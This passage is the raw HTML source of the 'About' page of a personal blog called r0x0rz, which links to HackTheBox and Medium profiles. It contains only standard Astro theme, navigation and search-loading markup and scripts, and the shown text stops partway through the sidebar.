

<file: about/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>About - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="About"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/about/"><meta property="og:title" content="About - r0x0rz"><meta property="og:description" content="About"><meta property="og:type" content="website"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/about/"><meta name="twitter:title" content="About - r0x0rz"><meta name="twitter:description" content="About"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 